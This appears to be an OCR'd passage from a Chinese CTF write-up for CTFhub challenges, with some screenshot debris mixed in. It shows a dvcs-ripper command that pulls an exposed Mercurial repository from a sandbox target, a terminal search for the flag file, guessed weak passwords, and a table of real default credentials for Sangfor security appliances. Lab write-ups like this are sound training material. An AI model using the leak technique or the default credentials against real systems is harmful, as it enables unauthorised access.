6.HG泄漏
./rip-hg.pl -v -u http://challenge-5656a32d18ba52af.sandbox.ctfhub.com:10800/.hg/
ls -al
Debian 9.x 64 位
Mozilla Firefox wsq@kali: ~/dvcs-rippe... wsq - File Manager 06:39 PM
challenge-5656a32d1
Kali Linux
ctfhub{d061e7eb5f387
wsq@kali: ~/dvcs-ripper-master/.hg/store/data File Actions Edit View Help wsq@kali:~/dvcs-ripper-master$ ls -al total 104 drwx------ 4 wsq wsq 4096 Jul 20 18:30 . drwxr-xr-x 42 wsq wsq 4096 Jul 20 18:20 .. -rw-r--r-- 1 wsq wsq 149 Aug 18 2020 .gitignore drwxr-xr-x 3 wsq wsq 4096 Jul 20 18:31 .hg drwxr-xr-x 5 wsq wsq 4096 Jul 20 18:20 .svn -rw-r--r-- 1 wsq wsq 18027 Aug 18 2020 LICENSE -rw-r--r-- 1 wsq wsq 5597 Aug 18 2020 README.md -rw-r--r-- 1 wsq wsq 3855 Aug 18 2020 hg-decode.pl -rw-r--r-- 1 wsq wsq 221 Jul 20 18:20 index.html -rwxr-xr-x 1 wsq wsq 6401 Aug 18 2020 rip-bzr.pl -rwxr-xr-x 1 wsq wsq 4717 Aug 18 2020 rip-cvs.pl -rwxr-xr-x 1 wsq wsq 15114 Aug 18 2020 rip-git.pl -rwxr-xr-x 1 wsq wsq 6102 Aug 18 2020 rip-hg.pl -rwxr-xr-x 1 wsq wsq 6157 Aug 18 2020 rip-svn.pl wsq@kali:~/dvcs-ripper-master$ cd .hg wsq@kali:~/dvcs-ripper-master/.hg$ ls 00changelog.i dirstate last-message.txt requires store undo.branch undo.desc undo.dirstate wsq@kali:~/dvcs-ripper-master/.hg$ cd store wsq@kali:~/dvcs-ripper-master/.hg/store$ ls 00changelog.i 00manifest.i data fncache undo wsq@kali:~/dvcs-ripper-master/.hg/store$ cd fncache bash: cd: fncache: Not a directory wsq@kali:~/dvcs-ripper-master/.hg/store$ cat fncache data/index.html.i data/50x.html.i data/flag_1976725473.txt.i wsq@kali:~/dvcs-ripper-master/.hg/store$ cat data/flag_1976725473.txt.i cat: data/flag_1976725473.txt.i: No such file or directory wsq@kali:~/dvcs-ripper-master/.hg/store$ cd .. wsq@kali:~/dvcs-ripper-master/.hg$ cd store wsq@kali:~/dvcs-ripper-master/.hg/store$ cd data wsq@kali:~/dvcs-ripper-master/.hg/store/data$ ls wsq@kali:~/dvcs-ripper-master/.hg/store/data$ ls -al total 8 drwxr-xr-x 2 wsq wsq 4096 Jul 20 18:30 . drwxr-xr-x 3 wsq wsq 4096 Jul 20 18:31 .. wsq@kali:~/dvcs-ripper-master/.hg/store/data$ @sS█
密码口令
1.弱口令
这道题有趣有趣真有趣， 我用我的密码本查了一遍，居然没中
好吧，乱试一试
admin admin666 admin888
admin password 123456
做了两遍，能得到flag的密码不一样
2.默认口令
安全设备常见网络安全设备默认口令
| 设备 | 默认账号 | 默认密码 |
| --- | --- | --- |
| 深信服产品 | sangfor | sangfor |
| 深信服产品 | sangfor | sangfor@2018 |
| 深信服产品 | sangfor | sangfor@2019 |
| 深信服科技AD | | dlanrecover |
| 深信服负载均衡AD 3.6 | admin | admin |